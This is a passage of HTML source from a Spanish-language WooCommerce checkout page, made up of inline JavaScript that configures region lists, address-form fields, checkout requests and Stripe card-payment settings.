Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"Estambul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba Norte\",\"TZ07\":\"Zanzibar Norte\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba Sur\",\"TZ11\":\"Zanzibar Sur\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar Oeste\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrado\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Banat central\",\"RS10\":\"Danubio\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"Ba\\u010dka norte\",\"RS03\":\"Banat norte\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"Ba\\u010dka sur\",\"RS04\":\"Banat sur\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sebastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"\\u00d3blast de Chernivts\\u00ed\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Isla Baker\",\"84\":\"Isla Howland\",\"86\":\"Isla Jarvis\",\"67\":\"Atol\\u00f3n Johnston\",\"89\":\"Arrecife Kingman\",\"71\":\"Atol\\u00f3n de Midway\",\"76\":\"Isla de Navaza\",\"95\":\"Atol\\u00f3n Palmyra\",\"79\":\"Isla Wake\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"Distrito de Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Misisipi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oreg\\u00f3n\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Fuerzas Armadas (AA)\",\"AE\":\"Fuerzas Armadas  US\",\"AP\":\"Fuerzas Armadas  US\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Dependencias federales\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Cabo del Este\",\"FS\":\"Estado Libre\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Provincia Septentrional del Cabo\",\"NW\":\"Noroeste\",\"WC\":\"Provincia Occidental del Cabo\"},\"ZM\":{\"ZM-01\":\"Occidental\",\"ZM-02\":\"Central\",\"ZM-03\":\"Oriental\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Septentrional\",\"ZM-06\":\"Noroccidental\",\"ZM-07\":\"Meridional\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Elige una opci\u00f3n\u2026","i18n_no_matches":"No se han encontrado coincidencias","i18n_ajax_error":"Error al cargar","i18n_input_too_short_1":"Por favor, introduce 1 o m\u00e1s caracteres","i18n_input_too_short_n":"Por favor, introduce %qty% o m\u00e1s caracteres","i18n_input_too_long_1":"Por favor, borra 1 car\u00e1cter.","i18n_input_too_long_n":"Por favor, borra %qty% caracteres","i18n_selection_too_long_1":"Solo puedes seleccionar 1 art\u00edculo","i18n_selection_too_long_n":"Solo puedes seleccionar %qty% art\u00edculos","i18n_load_more":"Cargando m\u00e1s resultados\u2026","i18n_searching":"Buscando\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"Provincia\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Barrio residencial\"},\"postcode\":{\"label\":\"C\\u00f3digo postal\"},\"state\":{\"label\":\"Provincia\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Cant\\u00f3n\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Barrio\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Departamento\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"Barrio\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"C\\u00f3digo postal\"},\"state\":{\"label\":\"Provincia\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Cant\\u00f3n\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Regi\\u00f3n\"}},\"CN\":{\"state\":{\"label\":\"Provincia\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Departamento\"}},\"CR\":{\"state\":{\"label\":\"Provincia\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Provincia\"}},\"EC\":{\"state\":{\"label\":\"Provincia\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Regi\\u00f3n\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Departamento\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Localidad / Distrito\"},\"state\":{\"label\":\"Regi\\u00f3n\"}},\"HN\":{\"state\":{\"label\":\"Departamento\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"Provincia\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Provincia\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"Provincia\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"C\\u00f3digo PIN\"},\"state\":{\"label\":\"Provincia\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Provincia\"}},\"JM\":{\"city\":{\"label\":\"Localidad / Ciudad / Oficina postal\"},\"postcode\":{\"required\":false,\"label\":\"C\\u00f3digo postal\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefectura\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"C\\u00f3digo postal\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipio\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"NI\":{\"state\":{\"label\":\"Departamento\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"C\\u00f3digo postal\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"NZ\":{\"postcode\":{\"label\":\"C\\u00f3digo postal\"},\"state\":{\"required\":false,\"label\":\"Regi\\u00f3n\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"Provincia / Zona\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Provincia\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipio\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Departamento\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"Provincia\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"Barrio\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Departamento\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipio / Barrio\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Ciudad / pueblo\",\"required\":true},\"state\":{\"label\":\"Barrio\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"C\\u00f3digo postal\"},\"state\":{\"label\":\"Provincia\"}},\"UY\":{\"state\":{\"label\":\"Departamento\"}},\"GB\":{\"postcode\":{\"label\":\"C\\u00f3digo postal\"},\"state\":{\"label\":\"Provincia\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Barrio\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Provincia\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Nombre\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Apellidos\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"country\":{\"type\":\"country\",\"label\":\"Pa\\u00eds / Regi\\u00f3n\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Direcci\\u00f3n de la calle\",\"placeholder\":\"Nombre de la calle y n\\u00famero de la casa\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"city\":{\"label\":\"Poblaci\\u00f3n\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"Regi\\u00f3n / Provincia\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"C\\u00f3digo postal / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatorio","i18n_optional_text":"opcional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"101d4777e7","apply_coupon_nonce":"b6bf68c81a","remove_coupon_nonce":"176e52916d","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Se produjo un error al procesar tu pedido. Comprueba si hay cargos en tu m\u00e9todo de pago y revisa tu \u003Ca href=\"https://heatkickstore.com/my-account/orders/\"\u003Ehistorial de pedidos\u003C/a\u003E antes de volver a realizar el pedido."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Tarjeta de Cr\u00e9dito / D\u00e9bito","isUPEEnabled":"1","key":"pk_live_51J2HN6KL18azvG3AOqw9Yj7YQmFnN83yfsrxJEbHuDsyGAZDZHcYKLqkGoyx3JAXiWa4oKVgfMzoAlxp5oIqoagS00mwWNeXbh","locale":"es","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https://heatkickstore.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://heatkickstore.com/wp-admin/admin-ajax.php","theme_name":"kera-child","testMode":"","createPaymentIntentNonce":"0004fd9dd3","updatePaymentIntentNonce":"4b9a96ff99","createSetupIntentNonce":"1da51e1bb3","createAndConfirmSetupIntentNonce":"7d548a2fe4","updateFailedOrderNonce":"31bbfdcb43","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Tarjeta de Cr\u00e9dito / D\u00e9bito","description":"","testingInstructions":"\u003Cstrong\u003EModo de pruebas:\u003C/strong\u003E Usa la tarjeta VISA de pruebas 4242424242424242 con cualquier fecha de caducidad y c\u00f3digo CVC. Otros m\u00e9todos de pago pueden redirigir a una p\u00e1gina de prueba de Stripe para autorizar el pago. Hay m\u00e1s n\u00fameros de tarjetas de prueba \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Eaqu\u00ed\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"Se ha producido un error al procesar el pago. Revisa la bandeja de entrada de tu correo 